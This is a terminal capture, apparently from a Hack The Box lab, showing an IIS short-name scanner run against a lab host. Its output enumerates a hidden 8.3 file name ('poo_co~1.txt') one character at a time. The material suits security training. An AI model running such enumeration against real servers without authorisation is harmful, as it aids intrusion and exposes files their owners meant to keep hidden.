 ┌──(wh1rlw1nd㉿kali)-[~/Downloads/Vip_hackthebox/poo/IIS_shortname_Scanner]
└─$ python iis_shortname_Scan.py http://10.13.38.11/dev/304c0c90fbc6520610abbf378e2339d1/db
Server is vulnerable, please wait, scanning...
[+] /dev/304c0c90fbc6520610abbf378e2339d1/db/p~1.* [scan in progress]
[+] /dev/304c0c90fbc6520610abbf378e2339d1/db/po~1.* [scan in progress]
[+] /dev/304c0c90fbc6520610abbf378e2339d1/db/poo~1.* [scan in progress]
[+] /dev/304c0c90fbc6520610abbf378e2339d1/db/poo_~1.* [scan in progress]
[+] /dev/304c0c90fbc6520610abbf378e2339d1/db/poo_c~1.* [scan in progress]
[+] /dev/304c0c90fbc6520610abbf378e2339d1/db/poo_co~1.* [scan in progress]
[+] /dev/304c0c90fbc6520610abbf378e2339d1/db/poo_co~1.t* [scan in progress]
[+] /dev/304c0c90fbc6520610abbf378e2339d1/db/poo_co~1.tx* [scan in progress]
[+] /dev/304c0c90fbc6520610abbf378e2339d1/db/poo_co~1.txt* [scan in progress]
[+] File /dev/304c0c90fbc6520610abbf378e2339d1/db/poo_co~1.txt* [Done]
----------------------------------------------------------------
File: /dev/304c0c90fbc6520610abbf378e2339d1/db/poo_co~1.txt*
----------------------------------------------------------------
0 Directories, 1 Files found in total
Note that * is a wildcard, matches any character zero or more times.